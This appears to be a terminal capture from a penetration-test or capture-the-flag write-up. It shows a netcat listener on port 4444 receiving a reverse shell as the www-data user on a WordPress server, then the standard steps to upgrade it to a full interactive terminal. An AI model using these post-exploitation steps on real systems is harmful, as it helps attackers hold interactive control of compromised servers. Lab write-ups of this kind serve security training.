 www-data@ip-172-16-0-250:/var/www/html/wp-admin$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@ip-172-16-0-250:/var/www/html/wp-admin$ ^Z
[1]  + 273728 suspended  nc -lvnp 4444
❯ stty raw -echo;fg
[1]  + 273728 continued  nc -lvnp 4444
www-data@ip-172-16-0-250:/var/www/html/wp-admin$ export TERM=xterm
www-data@ip-172-16-0-250:/var/www/html/wp-admin$